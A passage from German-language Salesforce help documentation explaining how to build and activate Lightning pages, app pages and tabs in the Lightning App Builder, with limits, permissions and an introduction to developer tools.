Wenn Sie das Feld Höhe leer lassen, beträgt die Höhe der Visualforce-Seite standardmäßig 300 Pixel, sofern sie in Salesforce1 angezeigt wird.

Diese Komponente wird in API-Version 32.0 und höher unterstützt.

Damit die Visualforce-Seite in Salesforce1 angezeigt wird, muss für die Seite die Option Verfügbar für Salesforce-Mobilanwendungen und Lightning-Seiten ausgewählt sein. Diese Option ist für Seiten verfügbar, die auf die API-Version 27.0 und höher gesetzt sind.

## Wave Analytics-Dashboard-Komponente

Verwenden Sie die Komponente "Wave-Dashboard", um auf Ihrer Lightning-Seite Wave Analytics-Dashboards einzufügen. Diese Komponente wird nur für Desktops unterstützt.

Wählen Sie das anzuzeigende Dashboard in der Dropdown-Liste aus. Wenn Sie das Feld Höhe leer lassen, beträgt die Höhe des Dashboards standardmäßig 300 Pixel, sofern es auf Ihrer Lightning-Seite angezeigt wird.

Sie können die Sichtbarkeit des Titels des Dashboards steuern und angeben, ob das Dashboard angezeigt wird, wenn ein Fehler auftritt. Mit dem Attribut "Links in neuen Fenstern öffnen" können Sie angeben, wo Links vom Dashboard zu anderen Datenbeständen geöffnet werden.

Mit dem Attribut "Filter" können Sie Datensetfelder zur Laufzeit mithilfe von JSON filtern. Beispiel:

{datasetDeveloperName1:{field1:[value]},datasetDeveloperName1:{field1:[value1,value2],field2:["value3, with comma"]}}

Wenden Sie sich an Salesforce, um die Wave Dashboard-Komponente für den Lightning-Anwendungsgenerator zu aktivieren.

## Benutzerdefinierte Komponenten für Lightning-Seiten

Der Lightning-Anwendungsgenerator unterstützt benutzerdefinierte Lightning-Komponenten.

Benutzerdefinierte Komponenten in Ihrer Organisation, die für die Verwendung im

Lightning-Anwendungsgenerator konfiguriert wurden, werden im Bereich "Lightning-Komponenten" angezeigt.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



Sie können Komponenten von Lightning-Seiten auf einer Anwendungsseite nur Objekten zuordnen, die von Salesforce1 unterstützt werden. Eine Liste der unterstützten Objekte finden Sie unter [In der mobilen Anwendung Salesforce1 verfügbare Daten](#page-102-0).

Ihre benutzerdefinierten Lightning-Komponenten funktionieren nicht automatisch im Lightning-Anwendungsgenerator. Damit eine benutzerdefinierte Komponente in Lightning-Seiten und im Lightning-Anwendungsgenerator genutzt werden kann, müssen Sie Folgendes tun:

- **1.** Konfigurieren Sie die Komponente und ihr Komponentenpaket im Lightning-Anwendungsgenerator. Details dazu finden Sie im [Lightning Components Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.lightning.meta/lightning/components_config_for_app_builder.htm).
- **2.** Aktivieren Sie "Meine Domäne" in Ihrer Organisation. Wenn Sie "Meine Domäne" aktivieren, haben Verweise auf und Links zu Lightning-Ressourcen das Format https://*<meineDomäne>*.lightning.force.com.

## Funktionsweise von Aktionen bei Lightning-Seiten

Aktionen werden für die verschiedenen Arten von anpassbaren Lightning-Seiten unterschiedlich verwaltet.

## Datensatzseiten

Aktionen, die Ihnen auf Lightning Experience-Datensatzseiten angezeigt werden, stammen aus Objektlayouts und globalen Seitenlayouts. Aktionen können auf dieser Art von Seite im Lightning-Anwendungsgenerator nicht hinzugefügt, bearbeitet oder entfernt werden.

#### **Startseiten**

Aktionen auf Lightning Experience-Startseiten stammen aus Objektlayouts und globalen Seitenlayouts. Aktionen können auf dieser Art von Seite im Lightning-Anwendungsgenerator nicht hinzugefügt, bearbeitet oder entfernt werden.

#### Anwendungsseiten

Anwendungsseiten werden sowohl in Salesforce1 als auch in Lightning Experience unterstützt.

#### Erstellen von benutzerdefinierten mobilen Anwendungen mit Lightning-Seiten und Lightning App Builder

Mit dem Lightning-Anwendungsgenerator können Sie einer Anwendungsseite globale Aktionen hinzufügen, um deren Funktionalität zu optimieren. Mit globalen Aktionen kann ein Benutzer bestimmte Vorgänge über Ihre Anwendungsseite ausführen, wie z. B. Anrufdetails hinzufügen, Datensätze erstellen und aktualisieren, E-Mails senden oder Aufgaben erstellen. Wenn ein Benutzer eine Lightning-Seite in Salesforce1 aufruft, werden Aktionen der Seite auf der zugehörigen Aktionsleiste angezeigt. Aktionen werden in Lightning Experience oben auf der Seite im Hervorhebungsbereich angezeigt.

Wichtig: Erstellen Sie Aktionen auf der vollständigen Salesforce-Site, bevor Sie sie Ihrer Anwendungsseite hinzufügen.

Anwendungsseiten unterstützen nur globale Aktionen. Chatter-Standardaktionen wie "Post", "Datei", "Link" und "Abstimmung" werden nicht unterstützt.

Wenn ein Benutzer eine Anwendungsseite in Salesforce1 oder Lightning Experience besucht, werden nur die Aktionen angezeigt, die Sie für die Seite angeben. Wenn Sie keine entsprechenden Angaben gemacht haben, werden auch keine Aktionen angezeigt.

## Erstellen einer Anwendungsstartseite mit Lightning-Anwendungsgenerator

Verwenden Sie eine Lightning Page vom Typ "Anwendungsseite", um eine Startseite für eine Anwendung zu erstellen, die Sie dann direkt in den Navigationsmenüs von Salesforce1 und Lightning Experience hinzufügen können. Ihre Benutzer können dann ganz einfach auf die Objekte und Elemente zugreifen, die in der Anwendung am wichtigsten sind.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Anwendungsgenerator* ein und wählen Sie dann **Lightning-Anwendungsgenerator** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Klicken Sie auf **Neue Anwendungsseite**.
- **4.** Wählen Sie eine Seitenvorlage aus und klicken Sie dann auf **Weiter**.
- **5.** Geben Sie eine Bezeichnung für die Anwendungsstartseite ein. Die Bezeichnung kann bis zu 80 Zeichen umfassen.
- **6.** Klicken Sie auf **Fertig stellen**.
- **7.** Ziehen Sie die gewünschten Komponenten auf die Seite.

Ziehen Sie Komponenten nach oben und unten, um sie neu anzuordnen. Sie können auch auf den oberen oder unteren Rahmen einer Komponente klicken, um einen Einfügepunkt ( $\bigodot$ ) für die nächste Komponente zu erstellen.

- **8.** Klicken Sie auf die einzelnen Komponenten auf der Seite, um ihre Eigenschaften zu konfigurieren.
- **9.** Klicken Sie auf den leeren Bereich im Zeichenbereich oder auf den Link **Seite** im Breadcrumb, um die Seiteneigenschaften zu konfigurieren.

Das Feld Beschreibung ist auf 255 Zeichen begrenzt. Das Feld Entwicklername ist auf 80 Zeichen begrenzt, aber wenn Sie über eine Organisation mit Namespace verfügen, empfiehlt sich die Verwendung von weniger als 65 Zeichen. Wenn Sie eine Lightning-Seite erstellen, wird der Entwicklername aus den ersten 40 Zeichen der Bezeichnung übernommen, die Sie für die Seite eingeben.

- **10.** Fügen Sie Ihrer Seite optional globale Aktionen hinzu.
	- **a.** Klicken Sie in den Seiteneigenschaften auf **Auswählen**.
	- **b.** Fügen Sie die Aktionen für Ihre Seite hinzu, entfernen Sie sie oder ordnen Sie sie neu an.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen und Speichern von Lightning-Seiten im Lightning-Anwendungsgenerator

**•** "Anwendung anpassen"

Anzeigen von Lightning-Seiten im

Lightning-Anwendungsgenerator

**•** "Setup anzeigen"
#### Erstellen von benutzerdefinierten mobilen Anwendungen mit Lightning-Seiten und Lightning App Builder

Ausgewählte Aktionen werden auf der Aktionsleiste der Seite in Salesforce1 und in Lightning Experience oben auf der Seite im Hervorhebungsbereich angezeigt. Eine Anwendungsseite ist die einzige Art von Lightning-Seite, der Sie auf diese Weise Aktionen hinzufügen können. Andere Lightning-Seiten erhalten ihre Aktionen von Objektlayouts und globalen Seitenlayouts.

**c.** Klicken Sie auf **OK**.

**11.** Klicken Sie auf **Speichern**, wenn Sie mit der Bearbeitung der Seite fertig sind.

Wenn Sie Ihre Seite als Startseite einer benutzerdefinierten Anwendung in Salesforce1 und Lightning Experience festlegen möchten, [aktivieren Sie sie](#page-5400-0) zunächst.

# <span id="page-5400-0"></span>Hinzufügen von Anwendungsseiten in Salesforce1 und Lightning Experience

Wenn Sie Ihre Anwendungsseite zu Salesforce1 und Lightning Experience hinzufügen möchten, müssen Sie sie aktivieren. Sie können auch die Registerkarte Lightning-Seite umbenennen, ihre Sichtbarkeit anpassen und ihre Position in den Navigationsmenüs auswählen. Mit der Aktivierungsfunktion des Lightning-Anwendungsgenerators ist dieser Vorgang ganz einfach.



Tipp: Sie können Ihre Anwendung für Salesforce1, Lightning Experience oder beides aktivieren.

- **1.** Wenn Sie Ihre Anwendungsseite öffnen möchten, geben Sie unter "Setup" im Feld Schnellsuche den Text *Lightning-Anwendungsgenerator* ein, klicken Sie auf **Lightning-Anwendungsgenerator** und klicken Sie dann neben der Seite auf **Bearbeiten**.
- **2.** Klicken Sie im Lightning-Anwendungsgenerator auf **Aktivierung**.
- **3.** Aktualisieren Sie die Aktivierungseigenschaften bei Bedarf.
	- Sie haben folgende Möglichkeiten:
	- **•** Ändern Sie die benutzerdefinierte Registerkartenbezeichnung der Seite. Standardmäßig wird die Bezeichnung, die Sie für die Lightning-Seite eingeben, als Bezeichnung für ihre benutzerdefinierte Registerkarte verwendet.
	- **•** Ändern Sie das Symbol der benutzerdefinierten Registerkarte. Das Symbol, das Sie hier auswählen, wird als Symbol für die Anwendung in Salesforce1 und Lightning Experience verwendet.
	- **•** Passen Sie die Sichtbarkeit der benutzerdefinierten Registerkarte an, wenn Sie die Seite das erste Mal aktivieren.
- **4.** Legen Sie die Position der Seite in einem oder mehreren benutzerdefinierten Lightning Experience-Navigationsmenüs fest.

Bevor Sie Ihre Anwendungsseite dem Lightning Experience-Navigationsmenü hinzufügen können, müssen Sie ein benutzerdefiniertes Lightning Experience-Navigationsmenü erstellen. Dem standardmäßigen Lightning Experience-Navigationsmenü können Sie keine Anwendungsseiten hinzufügen.

**5.** Legen Sie die Position der Seite im Salesforce1-Navigationsmenü fest.

Damit Ihre Seite im Abschnitt "Anwendungen" des Salesforce1-Navigationsmenüs angezeigt wird, fügen Sie die Registerkarte unterhalb des Menüelements "Intelligente Suchelemente" ein.

Anmerkung: Das erste Element, das Sie im Navigationsmenü platzieren, wird zur Zielseite Ihrer Benutzer. Wenn Sie möchten, dass Ihre benutzerdefinierte Anwendungsseite Ihren Benutzern beim Öffnen von Salesforce1 oder Lightning Experience zuerst angezeigt wird, platzieren Sie die Seite im Menü an der ersten Stelle.

**6.** Klicken Sie auf **Aktivieren**.

Ihre Lightning-Seite ist nun für Ihre Salesforce1- und Lightning Experience-Benutzer bereit.



Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen und Speichern von Lightning-Seiten im Lightning-Anwendungsgenerator

**•** "Anwendung anpassen"

Anzeigen von Lightning-Seiten im

Lightning-Anwendungsgenerator

**•** "Setup anzeigen"

# Erstellen von Registerkarten für Lightning-Seiten

Bevor Sie eine Anwendungsseite vom Typ Lightning-Seite im Navigationsmenü von Salesforce1 oder Lightning Experience verwenden können, müssen Sie dafür eine benutzerdefinierte Registerkarte erstellen.

Wenn Sie eine Anwendungsseite im Lightning-Anwendungsgenerator erstmals aktivieren, wird im Zuge des Aktivierungsprozesses eine Registerkarte für die Seite erstellt. Sie können auch unter "Setup" eine Registerkarte manuell für die Seite erstellen.

Registerkarten für Lightning-Seiten erleichtern nur das Hinzufügen der Lightning-Seite zum Navigationsmenü von Salesforce1 und Lightning Experience.

Sie können eine Registerkarte nur für eine Anwendungsseite vom Typ Lightning-Seite erstellen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Registerkarten* ein und wählen Sie dann **Registerkarten** aus.
- **2.** Klicken Sie in der Themenliste "Lightning-Seiten-Registerkarten" auf **Neu**.
- **3.** Wählen Sie eine Lightning-Seite für die Registerkarte aus.
- **4.** Geben Sie eine Bezeichnung ein.

Dieser Text ist der Anzeigename für die Lightning-Seite im Navigationsmenü.

**5.** Wählen Sie einen Registerkartenstil aus, um Farbschema und Symbol für die Registerkarte für Lightning-Seiten auszuwählen. Das hier ausgewählte Symbol wird links neben der Bezeichnung der Lightning-Seite im Navigationsmenü angezeigt.

Wenn Sie einen benutzerdefinierten Registerkartenstil erstellen möchten und Ihre Organisation Zugriff auf die Registerkarte "Dokumente" hat, können Sie im Dialogfeld "Auswahlliste für Registerkartenstil" auf **Eigenen Stil erstellen** klicken. Erstellen eines eigenen Registerkartenstils:

- **a.** Klicken Sie auf das Suchsymbol für die Farbe, um das Dialogfeld für die Farbauswahl einzublenden. Klicken Sie dann auf eine Farbe, um sie auszuwählen.
- **b.** Klicken Sie auf **Bild einfügen**, klicken Sie auf den Dokumentordner und wählen Sie das gewünschte Bild aus.

Sie können auch auf **In Dokumenten suchen** klicken, einen Suchbegriff eingeben und dann auf **Los!** klicken, um nach einem Dokumentdateinamen zu suchen, der Ihren Suchbegriff enthält.

- Anmerkung: In diesem Dialogfeld werden nur Dateien in Dokumentordnern aufgelistet, deren Größe unter 20 KB liegt und für die in den Einstellungen für die Dokumenteigenschaft das Kontrollkästchen "Extern verfügbar" aktiviert ist. Wenn das als Symbol verwendete Dokument zu einem späteren Zeitpunkt gelöscht wird, wird es von Salesforce durch ein standardmäßiges mehrfarbiges Viereck (**V**) ersetzt.
- **c.** Wählen Sie eine Datei aus und klicken Sie auf **OK**. Daraufhin wird der Assistent für neue benutzerdefinierte Registerkarten erneut eingeblendet.
- **6.** Geben Sie bei Bedarf eine Beschreibung der Registerkarte ein und klicken Sie auf **Weiter**.
- **7.** Wählen Sie die Benutzerprofile aus, für die die neue benutzerdefinierte Registerkarte zur Verfügung stehen soll.
	- Anmerkung: In Salesforce Classic funktionieren die Optionen "Standard:Ein" und "Standard:Aus" für Registerkarten für Lightning-Seiten nicht so wie für andere benutzerdefinierte Registerkarten. Der Menüeintrag für Lightning-Seiten wird für die ausgewählten Profile in Salesforce1 angezeigt, unabhängig davon, ob "Standard: Ein" oder "Standard: Aus" ausgewählt wird. Um den Menüeintrag für Lightning-Seiten für die ausgewählten Profile auszublenden, wählen Sie die Option **Registerkarte ausgeblendet** aus.
- **8.** Klicken Sie auf **Speichern**.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten benutzerdefinierter Registerkarten:

**•** "Anwendung anpassen"

# Konfigurieren von Lightning Experience-Datensatzseiten im Lightning-Anwendungsgenerator

Mit dem Lightning-Anwendungsgenerator können Sie Komponenten auf einer Datensatzseite in Lightning Experience hinzufügen, entfernen oder neu anordnen, um den Benutzern eine benutzerdefinierte Ansicht der Datensätze der einzelnen Objekte bereitzustellen.

Zum Erstellen on Datensatzseiten in Lightning Experience gibt es zwei Möglichkeiten.

- **1.** Bearbeiten Sie eine Datensatzseite in Lightning Experience.
	- **a.** Wählen Sie auf einer Datensatzseite im Menü "Setup" die Option **Seite bearbeiten** aus.



AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



Anzeigen von Lightning-Seiten im

Lightning-Anwendungsgenerator

**•** "Setup anzeigen"

Wenn Sie auf einer Datensatzseite zum ersten Mal auf "Seite bearbeiten" klicken, erstellt Salesforce eine Kopie davon. Diese Kopie bearbeiten Sie dann im Lightning-Anwendungsgenerator. Wenn für das betreffende Objekt bereits eine angepasste Datensatzseite vorhanden und aktiv ist, wird die Seite durch Klicken auf "Seite bearbeiten" zur Bearbeitung geöffnet.

- **2.** Erstellen Sie auf der Listenseite im Lightning-Anwendungsgenerator eine Seite.
	- **a.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Anwendungsgenerator* ein und wählen Sie dann **Lightning-Anwendungsgenerator** aus.
	- **b.** Klicken Sie auf **Neu**.
	- **c.** Wählen Sie **Neuen Datensatztyp auswählen** aus.
	- **d.** Wählen Sie die Seitenvorlage aus und führen Sie dann die Schritte im Assistenten für die Erstellung neuer Seiten aus.
- **3.** Fügen Sie im Lightning-Anwendungsgenerator Komponenten hinzu und bearbeiten oder entfernen Sie Komponenten, um das Layout der Seite zu ändern. Ordnen Sie die Komponenten neu an, indem Sie sie im Zeichenbereich verschieben.
- **4.** Geben Sie Ihrer angepassten Seite in den Seiteneigenschaften eine eindeutige und aussagekräftige Bezeichnung. Klicken Sie zum Aufrufen der Seiteneigenschaften auf dem Breadcrumb oben im Eigenschaftenbereich auf **Seite**.
- **5.** Speichern Sie Ihre Seite.

Moment, wir sind noch nicht ganz fertig. Wenn Sie die angepasste Datensatzstartseite für Ihre Lightning Experience-Benutzer verfügbar machen möchten, müssen Sie sie zunächst aktivieren. Rufen Sie dazu das Dialogfeld "Speichern" auf, wenn Sie die Seite zum ersten Mal speichern, oder nutzen Sie später die Schaltfläche "Aktivierung".

# Anpassen von Registerkarten auf Lightning Experience-Datensatzseiten im Lightning-Anwendungsgenerator

Mit dem Lightning-Anwendungsgenerator können Sie Registerkarten erstellen, aktualisieren und löschen sowie deren Reihenfolge und die Reihenfolge von Registerkartengruppen auf Datensatzseiten in Lightning Experience ändern. Konfigurieren Sie die Registerkarten, die Ihren Benutzern angezeigt werden, geben Sie beliebige Namen dafür ein und fügen Sie eine benutzerdefinierte Gruppe von Komponenten auf den einzelnen Registerkarten hinzu.

- **1.** Öffnen Sie auf der Listenseite im Lightning-Anwendungsgenerator unter "Setup" eine bestehende Datensatzseite oder erstellen Sie eine neue.
- **2.** Fügen Sie eine Komponente vom Typ "Registerkarten" auf der Seite hinzu.
- **3.** Klicken Sie in den Eigenschaften für Registerkartenkomponenten auf **Registerkarte hinzufügen**. Die Registerkarte "Details" wird hinzugefügt.
- **4.** Passen Sie die Registerkarte "Details" an, indem Sie im Eigenschaftenbereich darauf klicken. Sie können eine andere Standardbezeichnung auswählen oder auf **Benutzerdefiniert** klicken und den gewünschten Registerkartennamen eingeben.



### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen und Speichern von Lightning-Seiten im Lightning-Anwendungsgenerator

**•** "Anwendung anpassen"

Anzeigen von Lightning-Seiten im

Lightning-Anwendungsgenerator

**•** "Setup anzeigen"

**5.** Wenn Sie einer Registerkarte eine erste Komponente hinzufügen möchten, wählen Sie die Registerkarte im Zeichenbereich aus und legen Sie die Komponente dann direkt darunter ab.



**6.** Ordnen Sie Registerkarten im Bereich mit den Registerkarteneigenschaften neu an, indem Sie sie durch Ziehen und Ablegen an die gewünschte Position bringen. Das Ziehen und Ablegen einzelner Registerkarten in den Zeichenbereich ist nicht möglich.

# Lightning-Seite – Überlegungen und Einschränkungen

Hier einige Punkte, die Sie bei der Arbeit mit Lightning-Seiten beachten sollten.

# Allgemeine Überlegungen

- **•** Wenn Sie sich für eine Komponente interessieren, können Sie darauf klicken, um weitere Informationen dazu im Eigenschaftenbereich anzuzeigen.
- **•** Sie können Datensatzseiten auch dann erstellen und bearbeiten, wenn Sie nicht zum Zugriff auf das Objekt berechtigt sind, mit dem die Seite verknüpft ist. Sie können Komponenten auf der Seite hinzufügen, entfernen, löschen und neu konfigurieren, haben jedoch nicht die Möglichkeit, die auf dem entsprechenden Objekt basierenden Inhalte für die Komponenten anzuzeigen.
- **•** Wenn Sie eine Lightning Experience-Datensatzseite im Lightning-Anwendungsgenerator öffnen, werden nur die Komponenten in der Palette angezeigt, die für das mit der entsprechenden Seite verbundene Objekt verfügbar sind.

# Lightning-Seiten-Registerkarten

- **•** In Salesforce Classic werden Registerkarten für Lightning-Seiten nicht auf der Seite "Alle Registerkarten" angezeigt, wenn Sie auf das Plus-Symbol (+) klicken, das rechts neben den aktuellen Registerkarten angezeigt wird. Die Registerkarten für Lightning-Seiten werden auch nicht in der Liste "Verfügbare Registerkarten" angezeigt, wenn Sie die Registerkarten für Ihre Anwendungen anpassen.
- **•** In Salesforce Classic funktionieren die Optionen "Standard:Ein" und "Standard:Aus" für Registerkarten für Lightning-Seiten nicht so wie für andere benutzerdefinierte Registerkarten. Der Menüeintrag für Lightning-Seiten wird für die ausgewählten Profile in Salesforce1 angezeigt, unabhängig davon, ob "Standard: Ein" oder "Standard: Aus" ausgewählt wird. Um den Menüeintrag für Lightning-Seiten für die ausgewählten Profile auszublenden, wählen Sie die Option **Registerkarte ausgeblendet** aus.
- **•** Wenn in Lightning Experience eine Lightning-Seiten-Registerkarte auf "Standard:Ein" festgelegt ist, wird sie im diesem Profil zugewiesenen benutzerdefinierten Lightning Experience-Navigationsmenü angezeigt. Wenn eine Lightning-Seiten-Registerkarte auf "Standard:Aus" festgelegt ist, wird sie in App Launcher unter "Andere Elemente" angezeigt.

# Obergrenzen und Einschränkungen

- **•** Datensatzseiten, die Sie mit dem Lightning-Anwendungsgenerator erstellen, können Sie nicht anderen Profilen oder Datensatztypen zuweisen.
- **•** In einer Registerkartenkomponente können Sie bis zu 25 Registerkarten platzieren.
- **•** Ein Bereich oder eine Registerkarte einer Lightning-Seite kann bis zu 25 Komponenten enthalten.
- **•** Sie können eine Visualforce- oder S-Control-Aktionsüberschreibung und auch eine Aktionsüberschreibung vom Typ "Lightning-Seite" für dasselbe Objekt zur gleichen Zeit festlegen. In Lightning Experience werden Anzeigen durch die Aktion "Lightning-Seite" überschrieben. In Salesforce Classic werden Anzeigen durch die Aktion "Visualforce" oder "S-Control" überschrieben.
- **•** Im Lightning-Anwendungsgenerator können in Dropdown-Menüs bis zu 200 Elemente angezeigt werden. Nach Eingabe einiger weniger Zeichen werden alle verfügbaren Treffer angezeigt.
- **•** Es ist nicht möglich, eine Datensatzseite in ein verwaltetes Paket hochzuladen.
- **•** Personenaccount-Seiten können nicht bearbeitet werden, da sie schreibgeschützt sind.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# Erweitern von Salesforce mit Code

# Willkommen, Salesforce-Entwickler

Diese Dokumentation enthält Informationen zur Erweiterung Ihrer Salesforce-Organisation durch Bereitstellung benutzerdefinierter Anwendungen und Integration Ihrer externen Anwendungen.

Diese Dokumentation ist nach Aufgaben gegliedert, sodass Sie rasch die benötigten Informationen finden können:

- **•** [Schreiben von Code](#page-5406-0) Schreiben Sie Code mithilfe der Apex-Programmiersprache, um Geschäftslogik hinzuzufügen, oder verwenden Sie die Visualforce-Markup-Sprache, um die Benutzeroberfläche zu erstellen. Außerdem finden Sie Informationen zur Integration Ihrer Anwendung mithilfe von APIs und zur Authentifizierung Ihrer externen Anwendungen.
- **•** [Code-Debugging](#page-5667-0) Debuggen Sie Ihre Anwendung mithilfe der Entwicklerkonsole.
- **•** [Änderungstests](#page-5709-0) Testen Sie Ihren Apex-Code und arbeiten Sie mit den Test-Tools
- **•** [Bereitstellen](#page-5720-0) Stellen Sie mithilfe von Änderungssets und anderen Tools Ihre Änderungen für eine andere Organisation bereit.

Die vollständige Entwicklerdokumentation finden Sie unter [https://developer.salesforce.com/page/Documentation.](https://developer.salesforce.com/page/Documentation)

# Salesforce-Entwicklungstools

Die folgende Tabelle enthält eine Übersicht über die Funktionen der verschiedenen Salesforce-Entwicklungstools.



### AUSGABEN

Verfügbarkeit: Salesforce Classic

Die Auswahl an verfügbaren Tools hängt davon ab, welche Salesforce-Edition Sie verwenden.



Anmerkung: Die Force.com-IDE ist eine kostenlose Ressource, die von Salesforce zur Unterstützung seiner Benutzer und Partner zur Verfügung gestellt wird, jedoch nicht als Teil unserer Services gemäß dem Salesforce-Rahmen-Abonnementvertrag gilt.

#### SIEHE AUCH:

<http://wiki.developerforce.com/page/Tools> [Funktionen der Entwicklerkonsole](#page-5407-0) [Auswahl der Tools zum Entwickeln und Bereitstellen von Änderungen](#page-5740-0) [Aktivieren des Entwicklungsmodus](#page-5476-0) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

# <span id="page-5406-0"></span>**Code**

# Schreiben von Code

Dieser Abschnitt enthält Informationen dazu, wie Sie Ihren Code zur Erweiterung Ihrer Organisation schreiben können.

- **•** [Funktionen der Entwicklerkonsole](#page-5407-0)
- **•** [Sichern des Codes](#page-5494-0)
- **•** [Abfrage-Editor der Entwicklerkonsole](#page-5413-0)
- **•** [Arbeiten mit Code](#page-5417-0)

SIEHE AUCH: [Code-Debugging](#page-5667-0) [Testen Ihrer Änderungen](#page-5709-0) [Bereitstellen](#page-5720-0)

# Entwicklerkonsole

